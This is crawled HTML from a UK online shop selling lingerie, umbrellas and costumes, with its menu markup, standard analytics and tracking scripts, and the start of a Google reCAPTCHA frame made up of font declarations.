</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696bdea4abcb5"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-9b3b55b9.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-72af0d2c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-471a111c.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-53100696.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papootz.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"687f6fcb39","hotnonce":"c93efa606f","wishnonce":"3f755316cb","searchnonce":"b0808dddce","filternonce":"9c03deddfa","rating_tabs_id":"ad3636575d","max_temp":"10","min_temp":"-10","helpnotnonce":"25e8983c12"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-b3e65dcb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-727d07d3.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188794980","post":"0","tz":"0","srv":"papootz.co.uk","arch_tax_product_tag":"race-costume","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188794980", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-ed3c3b21.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1768589877/assets/wpo-minify-footer-9abe0979.min.js" id="wpo_min-footer-10-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://papootz.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;race costume\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 17/01/2026 7:10 PM (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qkdpej9h3hqw
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
